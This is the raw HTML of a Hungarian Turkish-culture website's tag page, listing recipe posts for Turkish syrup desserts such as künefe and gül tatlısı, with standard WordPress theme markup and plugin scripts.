                <div class="td-module-thumb"><a href="https://turkinfo.hu/limonlu-yogurt-tatlisi-citromos-joghurtos-sutemeny-szegedi-agi/gasztro/"  rel="bookmark" class="td-image-wrap " title="Limonlu yoğurt tatlısı (citromos joghurtos sütemény)- Szegedi Ági" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/02/itthoni-419-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/02/itthoni-419-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/02/itthoni-419-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Limonlu yoğurt tatlısı (citromos joghurtos sütemény)- Szegedi Ági" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/limonlu-yogurt-tatlisi-citromos-joghurtos-sutemeny-szegedi-agi/gasztro/"  rel="bookmark" title="Limonlu yoğurt tatlısı (citromos joghurtos sütemény)- Szegedi Ági">Limonlu yoğurt tatlısı (citromos joghurtos sütemény)- Szegedi Ági</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-20T00:52:44+01:00" >2015. febr 20.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kunefe-szegedi-agi/gasztro/"  rel="bookmark" class="td-image-wrap " title="Künefe &#8211; Szegedi Ági" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/02/itthoni-2793.1-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/02/itthoni-2793.1-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/02/itthoni-2793.1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Künefe &#8211; Szegedi Ági" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kunefe-szegedi-agi/gasztro/"  rel="bookmark" title="Künefe &#8211; Szegedi Ági">Künefe &#8211; Szegedi Ági</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-17T20:28:22+01:00" >2015. febr 17.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gul-tatlisi-rozsa-edesseg-szegedi-agi/gasztro/"  rel="bookmark" class="td-image-wrap " title="Gül tatlısı (Rózsa édesség) &#8211; Szegedi Ági" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/02/Gül-tatlisi-1.-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/02/Gül-tatlisi-1.-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/02/Gül-tatlisi-1.-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Gül tatlısı (Rózsa édesség) &#8211; Szegedi Ági" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gul-tatlisi-rozsa-edesseg-szegedi-agi/gasztro/"  rel="bookmark" title="Gül tatlısı (Rózsa édesség) &#8211; Szegedi Ági">Gül tatlısı (Rózsa édesség) &#8211; Szegedi Ági</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-10T17:09:18+01:00" >2015. febr 10.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://turkinfo.hu/tag/serbetli-tatlilar/page/2/" class="page" title="2">2</a><a href="https://turkinfo.hu/tag/serbetli-tatlilar/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697bf1ab0d74a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f822db5b66","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"552b66d0ea","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>